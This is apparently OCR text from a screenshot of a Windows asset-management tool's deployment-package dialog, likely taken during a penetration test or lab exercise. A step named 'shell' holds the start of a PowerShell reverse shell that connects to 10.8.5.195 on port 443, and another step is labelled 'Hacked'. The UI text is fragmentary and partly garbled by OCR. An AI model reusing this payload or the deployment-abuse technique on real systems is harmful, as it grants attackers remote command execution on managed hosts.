 Add step
6.0 | Expired trial license
Link with C
Reports
Configuration
3
Action
Command
Deployment packag
New package
Step name
shell
Command
$LHOST = "10.8.5.195"; $LPORT = 443; $TCPClient = New-
Object Net.Sockets.TCPClient($LHOST, $LPORT);
$NetworkStream = $TCPClient.GetStream(); $StreamReader =
New-Object IO.StreamReader($NetworkStream); $StreamWriter
= New-Object IO.StreamWriter($NetworkStream);
$StreamWriter.AutoFlush = $true; $Buffer = New-Object
System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData =
Deployment pack
Enabled Deploy
Cmd - C
Cmd - C
1
Cmd - M
Cmd - F
4
cess codes
0,1641,3010
Cmd - F
Action on success
Next
Cmd - S
Action on failure
Next
Cmd - S
Cmd - T
Copy - C
Copy - C
Ok
Cancel
Hacked
Add step
Kill - Chrome
Kill - Firefox
Deployment package options
2
Kill - Internet Explorer
Maximum duration per asset
0
hour(s)
15
minute(s
LsAgent for Windows